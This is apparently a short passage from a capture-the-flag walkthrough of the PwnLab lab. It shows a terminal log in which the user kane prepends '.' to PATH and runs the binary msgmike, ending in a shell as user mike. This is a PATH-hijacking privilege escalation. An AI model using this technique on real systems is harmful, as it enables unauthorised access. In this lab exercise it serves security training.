 export PATH=.:$PATH
kane@pwnlab:~$ ./msgmike
./msgmike
$ whoami
whoami
mike
$ pwd
pwd
/home/kane
$ cd ~
cd ~
$ pwd
pwd
/home/kane